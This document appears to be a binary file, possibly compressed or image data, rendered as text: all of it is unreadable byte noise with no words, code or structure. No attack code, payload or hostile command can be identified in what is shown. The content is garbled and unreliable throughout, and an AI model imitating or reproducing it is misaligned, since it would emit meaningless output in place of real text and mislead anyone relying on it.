�h��ש��:�a�� ��!�¿|�k���Z閍)珘��1�Ӑ=랶>��+h���S� �(x�D�����`~�����oT,���wk����Gs�L��W�f�Y��N��d����~��MC��P��[�^�:lp&���n!���2-cE@	�.w`��جELL�J�Vs�9=MYW�[�7��MŽ�_i�k�Ҵ�I/|� ̛W����ԯ2����i	���s}b�*�D��K�%��!˒��m�5���E(]n;X�,�����I��V[Eb<��0��:�.� X�~�Z�VOr�$������-/���nuI�V� Ag{�o;��` ��7���J�NU.�R���ROa4���x���h���d��$2� rN�>���v!Ε��G�9v+�j�jj^)�|^���4�"�>�$�k+�Y��>� c>��&�`��G*P�Uv�.������u-
�[o�E���Ɔ�2�@e��Nv���|�-P�)N����p��[���zf���Ggr��ߛ;Y��Fe�r�$��d`�p9�b�eh.~��rG��y~�=��t��h��3jw�J%*��,D,�ܰ�R���JU*Tz+"FA�i'�-Ρt/�(�#0/��&E#� �%��I g�����ڱ-�|+���{�H�],vٍM���dd ����)*t�h��.��ѵ���,l��0�\jO$qm�m���~Il�@Vj/Dk�.�N��=f�5���jʌ,� x��D��Y'nJ�������}�R�rH��� ���g}o[ٓ�vVŤ���G��yc�$�1#��t�ck��T#ݟ�?~)��L�{k�XD0Awm��(u�<�-���P�a��]1]e�c�Ҿx�]"y,�cc��&_Ñ����+K�Ѣ�X������M�4�8ܱ���=��4�a�"6�"��O*G;H� 9�N�#�H���M)?`��s'��R�:�LI>�٨��ƃwb8���b��9���<!�m*����7J6�`r�����+�yF��KPt~�o)O/�����u"�0ot�w�,W�b#N���i���d�^�\&1��irI���r�n�Y�xf�M�n/	�����j����m���_Fm��1%��C�I�L��P���RW&�׃�n
5�����
8ʨ�3��V��%�M�.��Rx��0U$� q�JN(�ٟ���ٮo���Q��W>�����(���[귆h���bB���Ri�q7crE ���I��1��pLJm>�#O&���t=���HM��͡,JLd�Q�n�v��AvAu���]��$��>���i�Q��_7oeitD1.畲;r~��z9أ/V��m-�x�������}h��f�x��wB���I�2�8�Y�Q��2����ċ����m�&X�\����=J�Ǌ�l��ʑ�̸����M$f�x�Rr|�``� )5��&ւJ�0뚭�%ۜ=	���q����Ѽg�kcaQ6H ��p1���)%b�Y��<�nmL1���,I��r�Q�� �_�����ⶡ�j�����D����B�IᲁYC$_1/$���,xS^ne�R���ɘU����L��(�'�ڷA���u-��n�����2́�9\�AW�4è�4�g;�G���8� �|0�������}u��2�?��DdV��/+���Fr;W~4�%���L�ny�#�>��b_ Em��&��ܰ�;Koj~u�ԅ��m����T���I5��8�0�wO"��]���xO����K��{ÚF�=�]���5�٢y�@���6���'on��9�+;�LÙ�b�Ε��+GQ�c���1H�m{a$��g�A�`1R�#'5m%Iy�\���� lҊ�]j�+<2Z�ȗ����m�s �6��=@�V�'a9�żW$�:���\���X%v�݄D�`����N9#�P����&eEc�����j�ΆF���"�f\++U����$�I)Y,��{�o���g�1%�[��Bd��we%}|`o�DL�1��jwz�6�k��	�	��-X���V�X��\d�Jⵊj<�ER�RUTR��|y�O�}�]C�Ri���#[���o5ݛa����9��,P�)M�~���u����(�L����^;��M�=���@��'��ٖ58< $������mh*|���1��e�����O	�b�� ��w�[�[\]�2	R;�^0�#��y��^L9eU;�IՔ���������8_R��h����u~�����Qp[������c��k���xw���ӵ�"��I�g�-?Vb���y Fg�����5�g����*��i�4�o��9�l�f�9#�{���E� Xª���'��Wu{�1��\�Zė~ ԼA{p��L��H쯂�b��!�ʿlg�.V�fC9�hB�Mbkɠ�h䐶�I�r$0�	���}j*98�N���ƫ�c{��\���hf��$��i���v��c�ík��$�h��m7~���?�=����T�8,mUY�|��j�+��G�=k�rh%F�j}��3�����:�-d�8h����2?����{�����U�:�ZF?��>x�Y���!��"�^%Q���+�{�X���W-^�x'ៀ�L�'��,1�7�Q�kjuq4KB,47g��D��� g/
1�� �n��>���J���
�(GH�1�/���Z2����;	]�ǚ銚|�J|���k��1k�Ml���v�/�$�8Tm\��_��<$�����B~i&bN>��k�s|����c	Pr��P�3mܗG�ޥ�Lzxkk?�7����W��s��m�GGk����v�l�,�D e��s���%����u�����M�=�r�������VM�π~�׍u��/uI���� zy�]8�݅ΧĐ�)*2�Ӝz�[�����C-��m�5�9�8��TK�Z��uw����# ���8䚈�I�m;.��R%�X:+tf��z�ȕ�l&�4Vlde['i���� J�
[��xn��ي����3��4X�Z���t�k٭c�	)�3� ע7���փ.<9{y�5X#;ɒ FA�y�R�НNwY��,�F��t�O�~�� AY�HW2�e���xW�:a��S
ѩ䲫�f'ӧ�C����| DJfL���~��� ��s�й��aU��� e$3���8]�/i�A{��kD)�m#��s�4{7Gq"�=���B��v�W��'�;��͸]��V�l�V5��Lpi�*��Ķ�]����)�$�'�慎�2�rTd���'��z�Y[c��e����/�_����X�׈.�������$:z4�;����08��.�Yc/�rT�)J��u���o�����@�ޒd�1*�pϸAe-����9�kDF�jE�[G�֮/|W�[��O�-������~��T����7�=�㱁�x�D61h�΍��#H�H������v����y�_�F0+:��q�td����.��j�u��yme}uXFv��vc��%8Td�=t��(�fg�%�z}핞����Ⱥ|a Ӛi^/-6��/��7��m���_�ǖ�y�x^Oڟ]�Νnы{yR]�R,�bg/�ca?$���8�����3�[������5��)s�Z�)Rvl�[q�3�!Ԯ��KZƳ��fi:�賎T@��Dfo��7n6q��V�mF��k�cN��l._E�On�M$y�m�˓_���`y8
3Y�I��J�r���x�I���ᛕ��l&hm^�\taX���'1�]��޸ԪM�=���%�S�͔o���x����ѯE�h-�6�{��<NY�����,��:W�Qʞ�G_C�\ˎ2��1P���k�g��o����trjS{��H̊P��V$������S�������>��c��|&��-�Ѭ|[��xn,fҴ�T��l���s�)� rp02����|jrJǴ/��C��Ɨ�\˧�Zڴ�O>��0�`��^M�9 ��ރ�άi������Ĵ��7ŧI�]N����.���J2AEX����9$V�J*�"4�z�֡���Ks��+�V��k�X,�ITR�*�<7%O��'���I�u(��0��y�~�z�ڬ�ڬke4�Y�����g,Kg TQùK�O��ʣ�X����N��|=�^Ǧ�b-��y�(fO����9�m[�*�����HcTu�-����A�D[��rL�ʟ��m��i��s�G�5T�O��8|L�u����ڄڬ���og܂X�3�H*��>��}�[�j��}*�:)B��&��u�&�[m3�vvZ}��ss�e@���'��kT���䠶<����7Wi^���!��|�瞝^����i�69kfe�hxW���n^��~1����B�w�� �k�R�U��9ί��������+�q�HA#� �MA\�����0P[�v���-b�M�uKE.-�2�G���)!'c>��U�e������2}M��7v[Ҽ/o:%���K�D������\�&����x���á[X�af��C��ǿ�=M>d�O�f�M+Ü�͉�?u0:_�JRV����o<]��b�|��.dq��� 2qD`���{m:+0Y�U'�Aӎ���"%��x��:�t�������M�|��q������[S7�����?�#1+��ZFp����\Ԧ���z��[�6���Q3Li��Sߊ�4�]�9u6%ӡ�����ӌ㯷��c2�>�x�}���f!;��P�n컬]�l�C	_����4�GJ�Ck:���e����^�
��+�o]��>��0��cL�y���ڂ���	�J�]��Q��O�@�?ʃ4�e_�6�K�i7�J�}�mާm$�Z�4Ӵ�M�,���*s�ԟ@��B\���n�K���^�� ;�Bܓ�=y�V�;������Nu�b ]���nvŽO�jm&�Ƭ��V�{ ��>P8�-͸�����jD���T��	^z���į��� �!=g�-f��'R��裯�
ʮ��ӏ�!W��9~x������&�k�i�Q��a%��Ȧ1��U<��`�_�q�.Z��s�M+�}�:�j�����;�DU!�H����	 ����鏅��&s�-�2]3I�v�����Im���V�$���>aUU>P�T��/B����og��ڞ����ȥy�ϖ��n�rɀ������"�b�Mߨ�YCW���Ԥ��t��&����-�[b� F��p����k8Ut߼;�[��,4{}j�@]b3����L.&]�H|�TU�d� ���b���M���F��P�d���5���M��Ո0���;X)Q�AQ��ꕣt'2�ݷ�n5�[Q��:CpLW2��Q\�0R�	]�l���� gy-�m!����m���P��8l��}-��c�+3c�%�X��@�jZmܤ�[���<)�����Zå�I7X�$�[H�`�D@r�;�\��泜�M�"\�"����Z֏�E��2]�mR��a3�rM8�q�� ��ì���)R	jڔ��]�SNd_���-NI�Omwnb�H���r�s{���>2,`+y{�mب����mdDߴ�5�����xN�B�����Vi�Y���it��6��r� �L~YC��j�\]��.�e$6ϩ��
�.-�������;d�� %�gk���~V��U�to\46�݌�$�$+g�jd4��c���m��W-�W6w��-'�NH��;��ߕ� n���G�s�Sr���v*�Ɲk���&дߵ\N>����HT�v �	$�	@�,:WT�xZ�wk��'�c[IlM�+�x�[���,��F@ɮNNU`��r5���XK�\H��e2a7���nU[� Vq\�]B�}�6��σ�5� ���^�%d�g����)���!f,�
�)�����a���r�����	��D~k�E������>��0꺔S�q�Wa���ต&zc�
�+	��)-��ׅ��<k���_�G�� �ej�d�d���ׁǥz�h8j�>u[G�jw��웦ӯ�OP�oSӮ?+�'�Ď-�wn�f�[Ŏ�8�|r*�@��5ޝ*�y��ېH��I�Z9@��@���.ܫ��D��>����k@&����c����	cǦ
�K��:-'�̖�z�V�1�����t��G;����;�E'{=@�#x��m$�I-�v�a���T�4��y�� ��MN�X�Ȳ��&����;~��V���6�L�q�=OS�9�`zW���em%�FYݰ%+����?�o��`K�3⵮������^��r��o`9�҉�|:���}��cYկ��Lg���A� }(W��GIg��� 	�V��v��{o?N+} �"�cVI!W�$�Z4'���5�b鴽9I@�{��G��@��-'H���嘦
����q�zѠ�P�4�eW�uiv�9�?.;�����&��������5�?�4��� *8/�=�OBCI�m4�u.�QԞ�ڞ�n�Z���k�n�}�����h4�r�m����i�a-7���͍� �3�={h����ԮP,�.Xqy��_z�I\L�4���{s ibb ���2?���[�*J�:6�y4�Zp��'$QʃBTѭmPCp����֪<��Z�� ��O���8�r7n�l�Nu#r\Sw��E��j��J-񉟸��r��wEܳo:�,ګ(#4#��� M����v.����m�X'��%��y�rZ�ַ7v������ĭ����W��j�po��s�w�)�w�?�����º���gy�^�\[Z�������Y��A���s���N1��d�Ռmź��,:����%��9�"�UU��2Pm.AF�'pP�oʣ��=�k��:����5����:|���9%�]�T0�� 	�X��ӓV��1�7�um1��[�0��1��ud��0$ʹ-�J��@q���茬��U<Y�h�	乸ӯ5M>�K�q�4�1fX*��� �Y�%�|*�3Nlr�%�����}i=�˦\�D��i�t�	�c21� 1f�� %v��z�u,�F����i>/���e�>��#v�Ja~˄i[q�g-�8<�R�|��Q+Y���B-J��.�bմ���[�k����糔	���]�*d!�t&��>ƞ�CFej�4�揭��r8`�������>cd�Pï�jΔ&��Z	����a�����$2_�m;T��S
�6#�F�8b�H*0UV�m����7>�eƧm�w��h��HY��̋��Ś'R�m^�&ᶳ����BM��/j?	�J�����x�-_O�o�[�u �B�>�9.������$���4�S�mK�z|O���i����)�ۛViF�gz�ݷ� p�䱏��0[�i
��إ��O������布u���#ʎ�cܹ��)�٫�sԼ��d������Aqqr��@��4��7DG��Q�Mr�Ɯ���'�-�|��4�� T��5�t��|6c��_0y���a��3a�=(�:��g�NT���q�s���7��&�#�0����5!,�L�ds�'�<n��;�'��׊z�y����_�w�׈u]N+C��J�/-�;IH$H㐮�2Nx��):��X�ӧR��c�� �cI��u� kz��֖���Ml"X!�8�Fl��pJ�����~����XuM�Q�n�9ǂx��� �`�ltۿ�[!sws����#�]���[���?��v�vW8j���w��zE�>�����٭Ӌ��6�V���̨����ͅ�d�F6��$UO�./�n~ЊQ>�n� �,Ġ�3�;V�nđGq�]q�j�`�lc�������sN�� �eR႐�Eh�l���T/'=*�%Ӵ]f�W�|A����Y9�������hv[��?]��Tׯ�JЬ�*n9�gRm ���c�	$��op9_��֣q�鱴���R%\�nqדܟZZn�j�~�rf�|ƀ���`=�0c�G$�CF���q�?���ag���:��N����# �6����+�vF�'��+_�B���+�\�g?"�T=�瞃�h�r*7f��>�h�$��󑗕�~�'�kJ���ݙ����v%�=�#�R���+����O���o'M��@^�AF�nV(��Wg�����T��� �j8j�,hZ
���kl	es��5,�ԡ�Ӭ�k�P��Z.���x��ƚ�Ӵ�,b�]T�y�E�r]'E��m�����j"m�x�X1�Ņ��s!?x����P/�?l�Y�@������F�{Ľz�Y��>���!$�Ѩ7s��֟c�M|M��60@��͍���ݻ��QH�L������ �d[��/C�L�UHM!5}H�Py��m�z�OZ���!^����-���Ѵtc6r�?�k
�z"S|�f��85��|Cq��\d	P}j�g9-X�5o�I��N�+�����må��C�L�mN "l�K�ӏ�Cm+��s���a�t/�[�?�W��ox��s��1�B�����2���FF1_��2�!Mkc���,}��MI�G��ƍwg-۔}-m/ �(|��"�>��#wS��W�֛s��i�u;m[EkOxݬ�uU����1�1w`�C>��6W�`�w`*���q-=j-/L������$�qN�דjQGBDzϹP�@70V �=ITkVc+�3���u�YnK�^�X[4tYo ڸ�:�v磒�MrU�����K��C��x��zΥ5��5�N�L  1%����T���r�*�kjt�Iݳu)8�l]xw�߆b�5���L6�n�e��̏SmXԢ��8nv���(��ő)H��e��-u;�{\�>�k6�b�-�x�\@e,QX0;�J�.w( �MK8]�DU屗�}QtOK�h���ZG������`DNWz�8 2�$gnNti�+���K�5��� <M���soo�Ӗ����VyX�m��Z�*�����z��p����*ѻ5<B<)�Ft�_é�O����hr/��.DL����y^C���#0|A��B� �����V�[�"飅=�ˣo-���9l�V�K�v��Q��<E� ��u���+�J��j���s,Q���oGbU�g�xf ���G#�u�^)��c�G}a����}c��u9t��ŷ�C��m�cgB��F�5MG�ˡ�Zo��\1��ͯ,-l�G%ٵ����0wH,x�I�r�Y+�ق���|��7r�^%֡�6ja���5WWq�?!PF2 �Es*m���7mD�F�>3��S�!�;�V�,�J�0+�H�nwn �d��m"�ٹ{�s�ҍ�[�	.���i}ewc>��������bV(@J���{RUb���*0q��i�FO|3f�{{��jS��-Jb�K�e
��,	��*�"����j��t=,��|'㏆�RA��k_�����;H�̃s0�H�'���U6��N�FVw���x��~�ʲ�x�.$��Ÿ�?v�Q`0��1�{c=�Є�Z�X%��rZ��#2�H&t���-�j��bp �ld��[(���^��]����F��n�&�0i�E�<�瓐�<�Y��Sվ��W׷>��� ��L��U;G�3��Ԝ�	�7�)EW�!:�w�|p�io{<��۱k���X�,�I�CN��������`�wǿj���Ə�i�� ��\�Đ���3f0�����p����G$��M���N4��������_�,�{��8G�4걀n��5&��Ϛ�������ī$p�D�n]b�*�q��8�ǭL5Z	��.c�Lh�5�+[��ɢ�#��z���ٓtkE�����"��|����l��$}�q���PkeNWѩ�|)MR�n5�%���ٞB��r;��rVdޕ�i�-����b �^����P�H�|���8ɪ�؉AI�H@ޯ��1;��j�v�RVV1�}k�#R֯T���q�pKo��+3K�?��\��jW�����ʏ��wGeiVf�@C������8�RZ��� �iq�K��4�������� =h��*h�<VP��F����<���\��ӣi,|�6��&G=����Oc�����o�c�mb��t2�0�s�*,8���~ nj+�*Ð���E��������d����n����O���^?���+��أ��Ϫ��O�Ӓ~'�jG%h���?�������䶽���߉"` �9��>�z�;�X�����=A��*D�)�8>�9�j5��dxwMj�x#���դһ"͛�QXB�I"����AMͭ����ۊ��}s���v�(�j��=n'��Xu�x�����{��b�;x-�\���P��$��5Ɉ�ҧ7�Q�����/ٷ����<h����f}G��<	�_^�����(�I��eda��~^�����RN��rO��Nc��,���S��4e��٧֭u{�k�K������"R� c����b�(r��Ilj��6���ީ�&��|��SO@������T6�žLq�+���Q�b.�^��X�����5���睭sx.������wm<G�����z�����A�~�X����;3�l3;eU$\��P��52�B��h����j���g��.��71$&uڶ�*�7��`_�< ʇV�*̧e���=����1�\�cw�����Kp��q����6�7��T�	��ZҜ��x�L�:?�V�����ŝ��l�]Am�-�xX�D;�{Vm��*�@Hs8�̕�ܺR�8�CT��=�h���\�m��č-����r�8�[�U�<�rT1�G�Ƣ��٩�i��^6�Z��F��tЯi{%�q�W�iX�h�B/
C����g�S^�7Q��>[o��ֱܥ�q|� �SLc*ÿs 
 ���}�<**Rswe�	[�w�_�j���z�����ɧ�"���8�� V����
�8��8�1ċS�,��
5����6+7Ӓ����iD�A�1I�����"-�G'R�{���{���j~5�+)T�J����zLokw9P\� 1�Kp]�l0H������ĭ^���4+� ��4=n���Xk{��Y��nS`�5l��qݸ'<�78�t۪���v=���^�4_ �i�>M"��B�rj/юUQ�t�|��Pǟ��.z���BOx[D�x�T��4���o.-�!�yTw~�i	���ɸ7�u{:N;���K�WF��t�s=���V��ҭ�ܩ��Ty��� ���yac-R��rID�� ����:oj"�o$��G��im�����y�������1�Y&a��V>��tp����:߅~i^8�|�,��ե���[�/�Q������p��Ac�T�ӧ)S�Bn1���_�����OH�5���v�;5ϊ���b��C�k#��@x�'��
�n�J<ҕ��*�:�1WG�����z�-�Ě��g����K����#7��"�* �5p���Z�1��(�����|l�#�vO�?���Q�zM9��q�y�u$)���(�,�\�v���,x��}���ZRi�,WD���pfL��v%痢�r} Q�5N���|�z���i:]�W,���}}�M2647��=A�*�d��{#�мk�x�M3�Z׀��+��zO�d[�Ib��b��U@�5 ��b$�.f��<ǟ�EԼA��-�_k�K�iy�[č!��h�#'��RƟ*�s#�ԭlu�i� �Q��LD�,6�rT��� d��%Fm&�O O�����F��/�j���\v�ԏJ�*6%;������ܳ!�RFF��ϵW�3���*4�1��ɣ����;�8�#&�ti\.����o�4{�Ղ��8�!�{����m�����1����Y��O���Ɩ�V�Y#���=R�F��7��s�i��R
���z��w9mMTt�IV�f�1ԟ�V���*i�w!%w�M�:��G�D�:�=4X�W��*���xrq��?*z����H���R\$����7���ʖ���c���U��R���峲�sԟA�z�T�d����{�iP���Nr���b�Zv�s��\u�� ��&R����}�'��W����i�8�+%@=N�ɨ��~�SkW��x��2�V՚;p�5�lc�@9�kdY���ka��0�d��֚5qKc���lm���8�ϵ��D��/�k���z/��8�q�=~��ut��3u}s�7L���c�}=�V�4�}i� h��u��㋭>Y��VR�0���t}�i��#-��W��..� �����"O��r����EUU���u�&�^k[�1�'�M�61��6BCE~M_���s�I�v�/i^�җ��4��Υa�H�qZ%�,��$F� l��6v�9MMK�j+sT�FƝ�]j�G��^�����"��Tm�#��'.M��a���lR��MC���~%�� �h�{}"+Q9���uU�`���"�[+�.y�Ӓ��*�4~x�Q�>��&"i���:���K3nV���;Tc
T���p)�M� �M���]�5�b)���dRIჅ�d��H�B��coL�&''v�i��?���.�k�I`�z���}26G�P��-$�LX��Us��yPA|#ʛ�C�R�`ܝ���N��ޝ���5i�{�>8nZ9U�l�i���NO<������p���x������M��:��I-kP��l�iP��^��n��GN�$gɤaRJ��ڢxn��5my���UU��"�[�*�6�2숳�la�cp�O�m��GU}���
�R�<A�w�h���]���D��-�u��T8��M9]��;�>6���r�4�[W�-�]Y�,�6I7�Y��T*��v<��6�8ƌ�I<`�Mӿ��Mqi�E����y	*�ǔ���)��ܯZ��*w%�-Y�x/þ1��-���?�m�u���G�����R�D�ƨY=�b�F�TT[��Ϡ.����Z��v� ld��ӑ�i�l�s� 2H� 8'8�(�=�"��O���G�/�="����<1�o*=��ϖ�U�,AG'![xl|���*'m�SM����� ��<-����PF�ֵ
3.7F	�)�J�h�0��YJ��ecJ�������R�w�?��@�nm'k,sk:��u-�l¨��w�������p�]Z�.���!~џtk=F_x���tyq�i�Vv��F#�nb��9ّՅ~��a=�W1�c���G��i��o��5�r�)e�ֿ�f�/�G��wRN)v`;���k��קN���:�ݳ����[˯��.��%��]x���?�f���U�|,�bX�`�'�V�
�ק�w��D(��ԏ��}OT���ʞ���)y��[�fO�ه*�|ֶ*Fm������b�vJ�lUuRj�]���P�ʷ<���'��I��a��I9��uD����>��e�h��j�����9����[M�nMΡ"�Yt+��`�*y�y��EmM����x?E�ԯ�ޢ�]��Q�F}y���&�D����oa�)w�m"�ٟ�U浐A�nf��v��uΫp̶����3��zg=I?ΩC�<�؇��w��G�$�Ls�S����8 $1���Y+�m-t:mÑIoi�}"�6�P�ybNZF�$����)+Dt��g�O��'c#�2vNFG�N�|;4�^Iu+� �T�
I����We���?��j7��O �_*H;���}h�&� {�Y!X�=���ލ@Emo�䤕�KRTw�=�o��1MH6������wڣ�O��&��7<�^}b����jX�O�o�G^9�:V|�W�Ooo)}�H�.\�鞕qm�z3c��7o�e�
�R���{�We$�k��-Kė��>���� [��`5� c�ҳR��3O���|Om[�6��� wk:�f4rz�^W=��E]���ܳ�e���m;ᗇ���5�R<HǦ�Lax�瞴�Դ�Mޅ�]hk��u�Hgc�� v��CM�ݿ��8H2�Z�شD��6�I��Vp!.�ܓ��~U��Ԟf\�K{d�2�a�Is�zZqinRm�NW�#�Ke>P$��9�XT�ޅ�#����JrN ���Y7r��^����T���kg��z���Z�,��?�$íK�?����t��>4��X�5H-nΛo��E�cz�W)�X��~[��Ȿ�=�IԂ�g��&���_�ķ:����������E��wc�����K��`�E�^GXӜ��|w�xI���V+��..,����j7K��2(��=��X0)ԭ)�?2\l�+&�|s�{i��g�����[5�b� �op�ē�*�F_�<�9 T�֚��E��J�jK�}k�:��x�P�ׇt�gV��|9�K��iD$��y )�jY�O�ﱋ|ڔ��<'�k�ǆ��7�����5�%��� *��E�G�Bd�n0�r�I���֟�+� ]����L�v��syڔ򶲫f"�� mr��4���ʕ���˺� u�ɥk�4� !��g��p�\��/�21��#nk9����tP�%C����C�[�ZE�����v":u�M�$�8	T�3�8�����q�h�o��#�-�Ƒ�뻫g�+k�5�9-�h,�-��
�*������G�5�9䚕�W����	�H����I��K�o]��?x�;�����
@��E5��TV���(�C�eҼO�+X���.�dSa-Viv��H��]�ю ��-JZįc�[���MN�t(�4�?J���X�Q(��"@�Y�܅��Vӄ������o�]KY��D/�0t�q!�z�i�4k�eDW����g�<�����@ÜcMk�:r�}��3^�Ӭ����.-�,J�����V6(�;6�r��]5���g�]�XL����{�����.�&6���2�-�b�����e���� ��z�ԏ�}���мE&�����ڒ��y.o�+���H�R�6�P���#ZQ��[���K��ՓT�%���M*[��18xN��%�.�%�6��q��X�t��q�A�|��������Y|����8�24�,�+x��
��#�rH�5�9_X�S���Q𧋼Gm�(-~)��J�[xvS�t���w��D7�݌6��D�*(�_}���O������2�g��ߴo�?�-����Oе�mSW�����i%u_�d*� ��	�1]x��n�r�_y]L|V���������3�>�Y�2��������*�77�+��P�r`p3�/m�����X�J�5kC�o|N[��ə��!�� �_�r|����U�m�}��W��y/&f�̫� ?�U��0l����<B�nG'��۹�oQُ��^�� �5�����D@� �l~U��{٤�%��vP$(	 �s�$�� Zqz�����c�8�	en�h�������aF~�S���Y�_k2����1o�@���ڎ�l���&��GC�M~i���|���d�� ,��OSKTZzjbi���#����6��Ա?J.��~dѿ��@Ҵ��J�N��<{z�����GQ��݌֚�A��H9(}8��->�S>�|��O_¥��+Z[0�~�x����Z�[l11#sG*zRrV�ksͼ_�Ǭ��M
X����k"ʉy%�-�d`q��Z	l���7W�A�T<��T'�@y�O`?��$��E�� ��#�O����g���S�i?�Ǣ�t����F�Evm���[�{O�[�����߯΋ �q7�3����M�lV���h��Y��@�}�*�v���&&�Lv���\{qK� T�&��v���/
'29%��օUt�F������Y��[6\d��ǩ<~��r�U��%�Xh����3}��F=x�YX��t���{{LxH��'���䒸����x��2�'�I�!��~����\������-j��I�6�?ֱ��4-C]��V���ȍ:d�[ӧu�7=���»� �� <1�WƷ� ����rq��P�N0�즹sB��gW�)&����_	�?��Y��i-�x{D�-ma���D�(�Zc�m�
'$��v#*��U{���Rzֵ�E�jv�qe���D�kpQ�3��B˰��� R�H*	���EA��'�~C{��V����.o�ZN��ə�d�n�7�����y ��*���FС��Z�m�k�^�!��v� ��^
��	ϔ� �e �)���h�$�U�v�1�)��ff��}z�P�� �B=$Y��C��,�Q�9�3~@��/rd.�'��H�1h�5ti�oxr�
�Z��R��e�m,b�m� V۔GTy�r	5���h�L��x�Ś攺ύ5��Y��M�ɭ�3A �UK�ꇆ��A�\���*o�2ek�V��oi��\1�v��"s��(u9dF��텕�2;��F��'���$�<9��o�q�\i�V1�5��*��l��
Ų���SJgIY����6:���������ItE�=\/�\<Oo��6����g�<k���R�fk�2��������[I�Y�-��CEj��'��i7*�4��1� U���j�]���T�k��Z?R
���6�t�Df��7��IQ�v�6қ\�-��Ŏ��r#��[��.���3���L�@%	V]�x��;��NL���$����8�εX���t�KcYw��%pC��6�үZ5)�D\S�3<��٭�J����YD�\�d��A��eǜ�){7  |����K�1�\�Joh��kدtİYd�[�� HywVdi0�x�A�r�����*R���d���^�s���>зf+X�C,�L�� �<���}�X֊��ܕ$�W^�<V�>���Ĺ����D��`C<����`�����§�-��V�"�ῶ�Z���mE���I��S-�����3���f��&�ђ
����p���ܚ=<�K�|����_�Sh���{�2k��|�P>�Ա=kػ���JG���G��º�W?�1k�I�Hu	���DV�	 �q���p$j爥Q؈�S����֧:���`�U�4��8##����JQIE�M��uMjY$��Qa�����z�Q*�n��Bų����P=sY�J�J���u�}?D""��&PK�����,��Ί��m�H����Qw���$�3�Nʃ$��?֨�"��V����}CU�K�J���'�S��g�
	j��o�;��j�7�����8��`ǯj��$[w9m+횽� �����m��OLI��=���p�7L��)��=�� Z���k�IgRs��������K��ɏpI��Z&�X�Jep~U<��9$�����i7(`UO$��޵�w`r�<I&�}}k�ͼ�ٞD誨�FG\������[Ȓ�+#�^i'r山��3���7H_w=1���+�T���o�Fl��mF��L�%��Jw-zǌ��)l<�� g�n�d!���R>����4�k}E�ᆣ=�Եۙ'� �ܷ ��}���<���~ąT�����r*� O24�� 	Y[��9����8Ǡ�4��̌_x��@�:=��,����A��<�Si2[��A�mn<�*F�o)���u��Ќ������7��G-+d���S:�v1Y��FFI� RU��.��\\�EF$���!<(���oN�VL��A�4;X�K��Kc�� Z��*&�ڟg��f-k��wƩ!ӿ��+�mZ�ͥ��T�Ih��`�tb0+���0�<?�Ore���C�_it�f�D��������nW͝B�N����BΒ(*0Ka���MT�hc88��<c������j���+i-��YQ�Tx˅M�m�˞TwǙK����'+�j��(�Ǿ"��d�Xo� c:�(�[8�(�a�x�H��2�N9�A�j&ѓp�0����R���eơ�Og%�P[��#IF��FT����#U7�(�X����o	S����oo/4����ա�|D��.
�Q埛��<r�hJ3���T���jZ��-�˧��;+�m#���	��ѯͽ�R� �ֆ&5.�L\CG����m���w�]���+�2�k�$B��+B�����
r�劻'Ql��Z�4����7"[�u(ٕ��0���x2e�Α�!k�M���<C�#Yo��%���H"�Y�����+2Mn�ib�@=A"�*��?A��+�&����=^h���g�:�٢��[���� V����s����5�7rI�<x�]��T�V�jx[k}^�U���Ff�e�v�WW�U���^�����sw㫻}��GZMtQ7�i�"I9}��Ưk�I���� (�j4�e��±�Z�P�l���rQ�;GT���,e��m��h�*�Q�aV 0��y'g��Y7�|A�?�Z�ĺ�ű�%��y�v�$ہG�2���c����9VY�V��ҹ�i1���k_��61D�!!�%Kt��$��;�~C�6	���芔��b��z�xO^��O%�^ٝM�Iw���Ua;|�h��|�2�C�A���u=�c5�O��� �\�kj�q��h�*ѕ�f����T_�|���V���	J,��˽��P�kB����#gir�[Y]�|��$�A�o;IP~S�Ⱥt�i��U]�� �Ro�xK�w��|7�}&��>$ۦ�Q-�����*H�RZ72��mہ��_�1��wS^�c�[���է_4�ސ�{N��U�D��tzW��)��	������!��t`y�܅�wXSr��w,y$���.Ɩ��K��������mggo5���K��D~U�A�l���v��&�&�^�\h˹vgRw6ь�j�+18��,���<�Vż���uc�= ���I���G�� =����Q��M�Hy#@�g<w��d]�j7�����/��b���$n���P�����b&�qw�HŤ`��>{C�I��]�O�jOy�6�s��p������|=����H@ݐ���^�� <U '�5{}1�H�#����� ��D�i-6���X��9�.%�ȁ�$ F��I���`+j�!��Ѥbwm #6:z~5.m�͍cS�-ڤLa�O�pr�cK����c�Xu�:� Kۉ嶱�ӻeE&�Q��-u"BAf<�'n ��E5sCž6��4M�ڍ°R���a����C��ƍ����mb{�9y��fc��~�T�hw]N�C����'���Gm���=>�U��ZvVvq	.�*W==�I���O�7�:kkY�iq�b]�s��T:�J�g�����!�Vh-�݇���Z��oq�s"/0\���h�q���%r����4mFK ..HnQI���ʌR���o^\l@I,A+�Z!X�Ӵ�t�H�R��"���>��V��\n�vv>�����$��fI1����V�vDH������[�c��P�'�°�U� �=��~�~��?؛�5�|%���_jz|z��.eW�K���H�#�(�����m�q��^Y�2S��39֊|������(�_Š[���htT-s���m�в����9ʄ9_2z�J���V����$63X|e�F�r�]��ėmj�D�F#��4h��B���`f�V����wV:/���VF��CJ�u��6��[}�K�fϚ�"��٣�K��R�`M�R\���4�L��s^��=?�6饈�KK+���K�AI�p{�q��rv�*��wF\�n2�H�e�H/��n��b�+�9��$L%��f8Ԁ�?tk)έE�R&�4�^%������݌ZM�<��������AP0vg '�5
ʂ���J�S"mg�:��Z���[��{;[�Y0�퐇�nv]�+3`���R�`�n�E)Z;v��Q���M�֡a~���e��#��#+Ð��~U<�8:i+"yT�:?�xK�#R�c�4�ѭb�h�K�	�cm���D���`���
!�T���7������6����� ��Y.�7�e*[�,��kn��HX'h`�r�Fq�F��RIF�oj��֭4�A6PZ$�i�������UX���`ݸ��/˵�eM�*P9�.ߧ��?�<S�}�_�Vג��-*����d>Z�&֌� ʼD�Jr��}♝�j7�M�����·��ӧ(Z9�5��%x�vr�@8,t��iK�J����ß�9���F�뺫��Ε* ��=�w��#NT�#�%q���p����P�<�F�KK{=3@�h��oM5��vp��*�cԾߗ�eV�O|!��w��>���<:�<,�Q�ǹ�)mt�r�/���2��EVfnTtUJ�svG��v2泎o����ڔ+o��[i��	�}�YugX�he߂Ť�'��[)5��݉4OO�˟�-��ҥ�m/P���G`#v�"7 dO�;�pU�)����Z�(F^�)��|Ut?���;�<m��܈�<��k����]���d	�X69"���y�;���E9�E�	|�|\��m�&x�Q�
